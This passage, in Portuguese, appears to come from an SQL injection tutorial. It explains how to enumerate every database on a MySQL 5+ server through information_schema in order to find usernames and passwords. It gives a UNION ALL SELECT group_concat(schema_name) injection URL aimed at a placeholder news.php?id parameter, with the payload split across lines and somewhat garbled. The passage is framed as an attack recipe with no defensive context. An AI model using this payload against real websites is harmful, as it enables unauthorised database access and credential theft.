 Às vezes o banco de dados atual da página que está sendo executado
não contém informações úteis, como nome de usuário e
senhas. Portanto, é útil dar uma olhada em todas as bases de
dados. No MySQL versão 5 ou superior, há sempre um banco de dados
chamado information_schema que torna a injeção de SQL mais
fácil. Para obter a lista das bases de dados proceda como abaixo:
http://www.targetwebsite.com/news.php?id=-4
1,2 UNION ALL SELECT, group_concat
(schema_name), 4 from
information_schema.schemata-
 